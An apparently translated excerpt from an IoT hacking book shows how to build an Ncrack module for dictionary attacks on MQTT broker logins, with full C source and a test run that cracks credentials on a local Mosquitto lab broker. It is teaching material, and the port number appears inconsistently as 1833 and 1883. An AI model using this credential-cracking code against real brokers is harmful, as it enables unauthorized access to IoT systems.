Because MQTT has a simple structure and brokers typically do not limit the number of authentication attempts per client, it is an ideal IoT network protocol for demonstrating authentication hacking. In this section, we will create an MQTT module for Ncrack, the Nmap network authentication cracking tool.
First, we need to select a typical MQTT broker and set up a test environment. We will be using the open source cross-platform software Eclipse Mosquitto (https://mosquitto.org/download/). You can directly install the Mosquitto server and client on Kali Linux by running the following command as root:
root@kali:~# apt-get install mosquitto mosquitto-clients
After installation, the broker starts listening on TCP port 1833 on all network interfaces, including localhost. If necessary, you can also run it manually by typing:
root@kali:~# /etc/init.d/mosquitto start
To see if this works, use mosquito_sub to subscribe to the thread:
root@kali:~# mosquitto_sub -t 'test/topic' –v
Then, in another terminal session, post a test message by typing:
root@kali:~# mosquitto_pub -t 'test/topic' -m 'test message'
A test message should appear in the subscriber terminal (the one you ran mosquitto_sub from) in the test/topic category.
After verifying the operation of our Mosquitto MQTT environment and disconnection in previous terminal sessions, we will configure mandatory authentication. First, let’s create a password file for the test user:
root@kali:~# mosquitto_passwd -c /etc/mosquitto/password test
Password: test123
Reenter password: test123
Then a configuration file internally named pass.conf and a directory named /etc/mosquitto/conf.d/ with the following contents:
allow_anonymous false
password_file /etc/mosquitto/password
Finally, let’s restart the Mosquitto broker for the changes to take effect:
root@kali:~# /etc/init.d/mosquitto restart
Now we need to configure mandatory authentication for our broker. When you try to publish or subscribe without entering a valid login and password, a connection error message should appear:
Connection error: Connection Refused: not authorised
(Сбой соединения: Соединение отклонено: не авторизован)

MQTT brokers send a CONNACK packet in response to a CONNECT packet. You should see code 0x00 in the returned header if the credentials are considered valid and the connection is accepted. If the credentials are incorrect, code 0x05 will be returned. From fig. Figure 4.10 shows what a 0x05 message captured by Wireshark looks like.
We will then attempt to connect to the broker using the correct credentials while keeping the network traffic. To easily see these packets, I run Wireshark and start capturing traffic on TCP port 1833. To verify the caller, type the following command:
root@kali:~# mosquitto_sub -t 'test/topic' -v -u test -P test123
Similarly, to check the publisher, run the following command:
root@kali:~# mosquitto_pub -t 'test/topic' -m 'test' -u test -P test123

In fig. 4.11 shows that the broker now returns a CONNACK packet with code 0x00
In this section, we will extend Ncrack to support MQTT, allowing you to crack the credentials of this protocol. Ncrack (https://nmap.org/ncrack/) is a high-speed network authentication cracking tool with a modular architecture. It supports many network protocols (for version 0.7 these are SSH, RDP, FTP, Telnet, HTTP and HTTPS, WordPress, POP3 and POP3S, IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA and DICOM) and is part of the Nmap security toolset. Its modules perform dictionary attacks on protocol authentication, and it comes with various lists of usernames and passwords.
The latest recommended version of Ncrack is on GitHub at https://github.com/nmap/ncrack/,although there are precompiled packages for distributions such as Kali Linux. The latest version already includes the MQTT module, so if you want to reproduce the following steps yourself, find the latest version on git just before adding the module. To do this, use the following commands:
root@kali:~# git clone https://github.com/nmap/ncrack.git
root@kali:~# cd ncrack
root@kali:~/ncrack# git checkout 73c2a165394ca8a0d0d6eb7d30aaa862f22faf63
Like Nmap, Ncrack is written in C/C++ and uses the Nmap Nsock library for event-driven asynchronous socket handling. This means that instead of using multiple threads or processes to achieve parallelism, Ncrack continuously polls the socket descriptors registered by each called module. Whenever a new network event occurs, such as a read, write, or timeout, it goes to a pre-registered callback handler that performs some action related to that event. The inner workings of this mechanism are beyond the scope of our discussion. If you want a deeper understanding of Ncrack’s architecture, check out the official developer guide (https://nmap.org/ncrack/devguide.html). We’ll limit ourselves to explaining where the event socket paradigm fits into MQTT module design.
First, make sure you have a working compiled version of Ncrack in your test environment. If you’re using Kali Linux, make sure you have all available build tools and dependencies by running the command:
root@kali:~# sudo apt install build-essential autoconf g++ git libssl-dev
Then clone the latest version of Ncrack from GitHub by typing:
root@kali:~# git clone https://github.com/nmap/ncrack.git
To compile, simply type the following line into the newly created ncrack directory:
root@kali:~/ncrack# ./configure && make
You should now have a working Ncrack executable in your local directory. To test this, try running Ncrack with no arguments:
root@kali:~/ncrack# ./ncrack
A Help menu should appear.
You need to follow some standard steps every time you create a new module in Ncrack. First, edit the ncrack-services file to include the new default protocol and port. Since MQTT uses TCP port 1833, add the following line (you can do this anywhere in the file):
mqtt 1883/tcp
Second, include a reference to your module’s main function (eg ncrack_mqtt in our case) in the call_module function in the ncrack.cc file. All core module functions have ncrack_protocol naming, which replaces the protocol parameter with the actual protocol name. Add the following two lines to the main else-if case:
else if (!strcmp(name, "mqtt"))
 ncrack_mqtt(nsp, con);
Third, we create a main file for our new module in the module directory and name it ncrack_mqtt.cc. The modules.h file should contain the definition of the module’s main function, so we add it. All functions of the main module have the same arguments (nsock_pool, Connection *):
void ncrack_mqtt(nsock_pool nsp, Connection *con);
Fourth, we edit configure.ac in the main Ncrack directory to include the new module files ncrack_mqtt.cc and ncrack_mqtt.o in the MODULES_SRCS and MODULES_OBJS variables, respectively:
MODULES_SRCS="$MODULES_SRCS ncrack_ftp.cc ncrack_telnet.cc ncrack_http.cc \
ncrack_pop3.cc ncrack_vnc.cc ncrack_redis.cc ncrack_owa.cc \
ncrack_imap.cc ncrack_cassandra.cc ncrack_mssql.cc ncrack_cvs.cc \
ncrack_wordpress.cc ncrack_joomla.cc ncrack_dicom.cc ncrack_mqtt.cc"
MODULES_OBJS="$MODULES_OBJS ncrack_ftp.o ncrack_telnet.o ncrack_http.o \
ncrack_pop3.o ncrack_vnc.o ncrack_redis.o ncrack_owa.o \
ncrack_imap.o ncrack_cassandra.o ncrack_mssql.o ncrack_cvs.o \
ncrack_wordpress.o ncrack_joomla.o ncrack_dicom.o ncrack_mqtt.o"
Note that after making any changes to configure.ac we need to run the autoconf tool inside the main directory to create a new configuration script to use when compiling:
root@kali:~/ncrack# autoconf
Now let’s develop the MQTT module code into the ncrack_mqtt.cc file. This module will perform a dictionary attack on MQTT server authentication. Listing 4.1 shows the first part of our code, which includes headers and function declarations.
Code listing 4.1. Attach header files and function declarations
#include "ncrack.h"
#include "nsock.h"
#include "Service.h"
#include "modules.h"
#define MQTT_TIMEOUT 20000
extern void ncrack_read_handler(nsock_pool nsp, nsock_event nse, void *mydata);
extern void ncrack_write_handler(nsock_pool nsp, nsock_event nse, void *mydata);
extern void ncrack_module_end(nsock_pool nsp, void *mydata);
static int mqtt_loop_read(nsock_pool nsp, Connection *con);
enum states { MQTT_INIT, MQTT_FINI };
The file begins by including the local header, which is standard for each module. Then, in MQTT_TIMEOUT, we specify how long we will wait until we hear back from the broker. We will use this value later in the code. Next, we declare three important callback handlers: ncrack_read_handler and ncrack_write_ handlers for reading and writing data to the network, and ncrack_module_end, which should be called every time we complete the entire authentication step. These three functions are defined in ncrack.cc and their semantics are not important here.
The mqtt_loop_read function is a helper function with local scope (meaning it is only visible in the module file via the static modifier) that parses MQTT input data. Finally, we will have two states in our module. States in Ncrack refer to specific steps in the authentication process for the specific protocol we are cracking. Each state performs a micro-action, which almost always involves logging some NSOCK network event. For example, in the MQTT_INIT state, we send our first MQTT CONNECT packet to the broker. Then, in the MQTT_FINI state, we receive a CONNACK packet from it. Both states involve writing or reading data to the network. The second part of the file defines two structures that will help us manage the CONNECT and CONNACK packages. Listing 4.2 shows the code for the first.
Code listing 4.2. CONNECT package management structure
struct connect_cmd {
 uint8_t message_type; /* 1 для пакета CONNECT */
 uint8_t msg_len; /* длина оставшегося пакета */
 uint16_t prot_name_len; /* должно быть 4 для "MQTT" */
 u_char protocol[4]; /* здесь всегда "MQTT" */
 uint8_t version; /* 4 для MQTT версии 3.1.1 */
 uint8_t flags; /* 0xc2 для следующих флагов: username, password, clean session */
 uint16_t keep_alive; /* 60 секунд */
 uint16_t client_id_len; /* должно быть 6 для идентификатора "Ncrack" */
Оценка сети  113
 u_char client_id[6]; /* соответствует Ncrack */
 uint16_t username_len; /* длина строки имени пользователя */
 /* остаток пакета, динамически добавляемый из буфера:
 * username (dynamic length),
 * password_length (uint16_t)
 * password (dynamic length)
 */
 connect_cmd() { /* конструктор – инициализация указанными значениями */
 message_type = 0x10;
 prot_name_len = htons(4);
 memcpy(protocol, "MQTT", 4);
 version = 0x04;
 flags = 0xc2;
 keep_alive = htons(60);
 client_id_len = htons(6);
 memcpy(client_id, "Ncrack", 6);
 }
} __attribute__((__packed__)) connect_cmd;
We define the C structure connect_cmd to contain the expected MQTT CONNECT packet fields as its members. Since the beginning of this packet type consists of a fixed header, it is easy to statically define the values of these fields.
The CONNECT package is an MQTT management package that has:
fixed header consisting of packet type and length fields;
a variable header consisting of the protocol name prefixed with Protocol Name Length, Protocol Level, Connect Flags, and Keep Alive;
payload with one or more length-prefixed fields. The presence of these fields is determined by the connection flags – in our case, the client ID, username and password.
To determine the exact structure of an MQTT CONNECT packet, refer to the official protocol specification at https://docs. oasis-open.org/ mqtt/mqtt/v5.0/os/mqtt-v5.0-os.html#_Toc3901033. For convenience, you can use the table we created. 4.2. We also recommend looking for the same packet structure in the Wireshark traffic dump (for example, Fig. 4.9). Generally, you have several ways to map batch fields to C structure fields; Our path is one of many.
Message_type is a four-bit field that specifies the type of packet. A value of 1 specifies a CONNECT packet. Note that we allocate eight bits (uint8_t) for this field to cover the four least significant bits reserved for this packet type (all 0’s). Msg_len is the number of bytes left in the current packet, not counting the bytes of the length field. It corresponds to the length field of the Length packet.

In the variable header, prot_name_len and protocol correspond to the Protocol Name Length and Protocol Name fields. The length of this field must always be 4 because the protocol name is always indicated by the UTF-8 header string “MQTT”. The version field, which represents the protocol layer field, has the value 0x04 for MQTT version 3.1.1, but later standards may use other values. The flags parameter presented in the Connect Flags field defines the behavior of the MQTT connection and the presence or absence of fields in the payload. We initialize it to 0xC2 to set three flags: username, password, and clear session. The keep_alive parameter, which represents the Keep Alive field, is a time interval in seconds that specifies the maximum amount of time that can elapse between sending consecutive control packets. In our case it doesn’t matter, but we’ll use the same value as the Mosquitto app.
Finally, the packet payload begins with client_id_length and client_id. The client ID must always be the first field in the CONNECT payload. It should be unique for each client, so we will use Ncrack for our module. The remaining fields are Username Length (username_len), Username, Password Length, and Password. Since we expect to use different usernames and passwords for each connection (since we’re running a dictionary attack), we dynamically allocate space for the last three parameters later in the code.
We then use the struct constructor to initialize these fields with values that we know will stay the same. Our server will send a CONNACK packet in response to a CONNECT packet from the client. Listing 4.3 shows the structure of a CONNACK packet.
Code listing 4.3. A C framework for managing CONNACK packages
struct ack {
 uint8_t message_type;
 uint8_t msg_len;
 uint8_t flags;
 uint8_t ret_code;
} __attribute__((__packed__)) ack;
Message_type and msg_len make up the standard fixed header of the MQTT control packet, similar to the header of the CONNECT packet. MQTT sets the message_type value of the CONNACK packet to 2. For this packet type, the flags are usually 0. You can see this also in Fig. 4.10 and 4.11. Ret_code is the most important field because depending on its value we can determine if our credentials were accepted. A return code of 0x00 means the connection was accepted, and a return code of 0x05 indicates that the connection is not authorized (as we saw in Figure 4.10) because the credentials were either not provided or incorrect. Although there are other return values, To simplify the module code we will assume that any value other than 0x00 means we should try a different credential.
The packed attribute is a directive to the C compiler not to add any padding between fields (which is usually done automatically to optimize memory access) so that everything stays intact. We did the same for the connect_cmd structure. This is a good practice for frameworks used in the network. Next, define a function named mqtt_loop_read to handle the CONNACK packet, as shown in Listing 4.4.
Code listing 4.4. Define the mqtt_loop_read function that handles CONNACK packets and check the return code
static int
mqtt_loop_read(nsock_pool nsp, Connection *con)
{
 struct ack *p;
 if (con->inbuf == NULL || con->inbuf->get_len() < 4) {
 nsock_read(nsp, con->niod, ncrack_read_handler, MQTT_TIMEOUT, con);
 return -1;
 }
 p = (struct ack *)((char *)con->inbuf->get_dataptr());
 if (p->message_type != 0x20) /* отвергнуть, если это не MQTT ACK */
116  Глава 4
 return -2;
 if (p->ret_code == 0) /* вернуть 0 только если код возврата равен 0 */
 return 0;
 return -2;
}
First, we declare a local pointer p to a structure of type ack. Then we check whether we received any data in our input buffer (whether the con->inbuf pointer contains a NULL value), or whether the data length is less than 4, which is the minimum size of the server’s expected response. If any of these conditions are true, we need to keep waiting for input, so we schedule an nsock read event to be handled by our standard ncrack_read_handler.
We won’t discuss how this happens here, but it’s important to understand the asynchronous nature of this method.
The point is that these functions will do their work after the module returns control to the main Ncrack engine, which will happen after the ncrack_mqtt function finishes. To know where the module stopped for each TCP connection on the next call, Ncrack stores the current state in the con->state variable. Additional information is also stored in other members of the Connection class, such as buffers for incoming (inbuf) and outgoing (outbuf) data.
Once we receive a complete CONNACK response, we can rebuild our local pointer p to a buffer dedicated to incoming network data. We point this buffer to the struct ack pointer. Simply put, this means that we can now use the p pointer to easily browse the elements of a structure. Then the first thing we check in the received packet is whether it is a CONNACK packet; if it is not, we should not worry about it further analysis.
If it is a CONNACK packet, we check to see if the return code is 0, in which case we return 0 to inform the caller that the credentials are correct. Otherwise, an error occurred or the credentials were invalid, and we return -2. The last part of our code is the main ncrack_mqtt function, which handles all the logic for authenticating to the MQTT server. It is represented by two listings: Listing 4.5 represents the MQTT_INIT state logic, and Listing 4.6 represents the MQTT_FINI state logic.
Code listing 4.5. The MQTT_INIT status code sent by the CONNECT packet
void
ncrack_mqtt(nsock_pool nsp, Connection *con)
{
nsock_iod nsi = con->niod;
 struct connect_cmd cmd;
 uint16_t pass_len;
switch (con->state)
{
 case MQTT_INIT:
 con->state = MQTT_FINI;
 delete con->inbuf;
 con->inbuf = NULL;
 if (con->outbuf)
 delete con->outbuf;
 con->outbuf = new Buf();
 /* длина сообщения равна длине структуры плюс длина имени пользователя
 * и пароля минус 2 первых байта (тип сообщения и длина сообщения) которые
 * не подсчитываются
 */
 cmd.msg_len = sizeof(connect_cmd) + strlen(con->user) + strlen(con->pass) +
 sizeof(pass_len) - 2;
 cmd.username_len = htons(strlen(con->user));
 pass_len = htons(strlen(con->pass));
 con->outbuf->append(&cmd, sizeof(cmd));
 con->outbuf->snprintf(strlen(con->user), "%s", con->user);
 con->outbuf->append(&pass_len, sizeof(pass_len));
 con->outbuf->snprintf(strlen(con->pass), "%s", con->pass);
 nsock_write(nsp, nsi, ncrack_write_handler, MQTT_TIMEOUT, con,
 (const char *)con->outbuf->get_dataptr(), con->outbuf->get_len());
 break;
The first block of code in our main function declares three local variables. Nsock uses the nsock_iod variable whenever we log network read and write events via nsock_read and nsock_write respectively. The struct cmd structure we defined in Listing 4.2 handles the incoming CONNECT packet. Note that its constructor is automatically called when we declare it, so it is initialized to the defaults we gave to each field. We will use pass_len to temporarily store the two-byte value of the password length.
Each Ncrack module has a switch statement in which each case represents a specific phase authentication step for the specific protocol we are cracking. There are only two states in MQTT authentication: we start with MQTT_INIT and then set a state like MQTT_FINI. This means that when we finish executing this phase and return control to the main Ncrack engine, the switch statement will continue from the next MQTT_FINI state (see Listing 4.6) when the module is restarted for that particular TCP connection. Then we check that our buffers for receiving (con->inbuf) and sending (con->outbuf) network data are empty. Next, we update the length field in our cmd structure.
Remember that it is calculated as the length of the remaining CONNECT packet, not including the length field. We have to consider the size of the three additional fields (username, password length, and password) that we add to the end of our packet because we didn’t include them in the cmd structure. We also update the username length field to take into account the actual size of the current username. Ncrack automatically iterates over the dictionary, updates the username and password in the user and pass variables of the Connection class, respectively.
We also calculate the length of the password and store it in pass_len. We then start building our CONNECT output package by first adding the updated cmd structure to outbuf and then dynamically adding the additional three fields. The Buffer class (inbuf, outbuf) has its own handy functions, such as append and snprintf, that allow you to easily and incrementally add formatted data to create your own TCP payloads. Additionally, we plan to send our packet from the outbuf buffer to the network by registering a network write event via nsock_write handled by the ncrack_write_handler.
We then terminate switch and ncrack_mqtt (for now) and return control to the main engine, which will, among other tasks, loop through all the logged network events (like what we just scheduled above using the ncrack_mqtt function) and process them. The next MQTT_FINI state receives and parses the incoming CONNACK packet from the broker and verifies that our credentials were provided correctly. Listing 4.6 shows code that is part of the same function definition as Listing 4.5.
Code listing 4.6. An MQTT_FINI status code that receives an incoming CONNACK packet and evaluates whether the username and password we sent are correct
case MQTT_FINI:
 if (mqtt_loop_read(nsp, con) == -1)
 break;
 else if (mqtt_loop_read(nsp, con) == 0)
 con->auth_success = true;
 con->state = MQTT_INIT;
 delete con->inbuf;
 con->inbuf = NULL;
 return ncrack_module_end(nsp, con);
 }
}
We start by asking mqtt_loop_read if we have received a response from the server. Recall from Listing 4.4 that it will return -1 if we have not yet received all four bytes of the input packet. If we haven’t received a full response from the server yet, mqtt_loop_read will register a read event and we’ll return control to the main engine to wait for that data or do other events registered from other connections (the same or other modules that may be running). If mqtt_loop_read returns 0, this means that the current username and password were successfully authenticated to the attacked server, and we should update the auth_success connection variable so that Ncrack sees the current credential pair as successful.
Then we update the internal state to go back to MQTT_ INIT because we need to iterate over the other credentials in the current dictionary. At this point, since we have completed a full authentication attempt, we call ncrack_module_end which will update some statistical variables (such as the number of authentication attempts so far) for the service. Combining all six lists makes the entire MQTT module file ncrack_mqtt.cc.
The current code on GitHub at https:// github.com/nmap/ncrack/blob/accdba084e757aef51dbb11753e9c36ffae122f3/ modules/ncrack_mqtt.cc/ provides the complete code file we discussed. After the code is finished, we enter the make command in the Ncrack root directory to compile the new module.
Let’s test our new module on the Mosquitto broker to see how quickly we can guess the correct username/password pair. This can be done by running the module for our local instance of Mosquitto:
root@kali:~/ncrack#./ncrack mqtt://127.0.0.1 --user test -v
Starting Ncrack 0.7 ( http://ncrack.org ) at 2019-10-31 01:15 CDT
Discovered credentials on mqtt://127.0.0.1:1883 'test' 'test123'
mqtt://127.0.0.1:1883 finished.
Discovered credentials for mqtt on 127.0.0.1 1883/tcp:
127.0.0.1 1883/tcp mqtt: 'test' 'test123'
Ncrack done: 1 service scanned in 3.00 seconds.
Probes sent: 5000 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
We only tested username validation and the default password list (found in lists/default.pwd) where I manually added the test123 password (at the end of the file). Ncrack successfully cracked the MQTT service in three seconds after trying 5,000 credential combinations.
In this section, we performed VLAN migration, network exploration, and authentication cracking. First, we used VLAN protocols and discovered unknown services in IoT networks. Then they introduced you to MQTT and broke MQTT authentication. At this point, you know how to bypass VLANs and use Ncrack’s password cracking capabilities, as well as Nmap’s powerful service discovery engine.
We used materials from the book “The Definitive Guide to Attacking the Internet of Things” written by Photios Chantsis, Ioannis Stais, Paulino Calderon, Evangelos Deirmentsoglu and Beau Woods.